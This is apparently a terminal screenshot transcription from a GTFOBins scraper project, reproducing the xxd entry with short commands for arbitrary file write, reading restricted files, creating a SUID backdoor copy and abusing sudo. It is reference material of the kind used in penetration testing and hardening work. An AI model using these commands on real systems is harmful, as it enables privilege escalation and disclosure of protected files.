 root@ghost:/home/ghost/gtfobins-webscrapper
File Actions Edit View Help
LFILE=file_to_write
echo DATA | xxd | xxd -r - "$LFILE"
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
xxd "$LFILE" | xxd -r
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SU
ID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (⩽ Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID binary skip the first command and ru
n the program using its original path.
sudo install -m =xs $(which xxd) .
LFILE=file_to_read
./xxd "$LFILE" | xxd -r
Home
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privilege
d access.
LFILE=file_to_read
sudo xxd "$LFILE" | xxd -r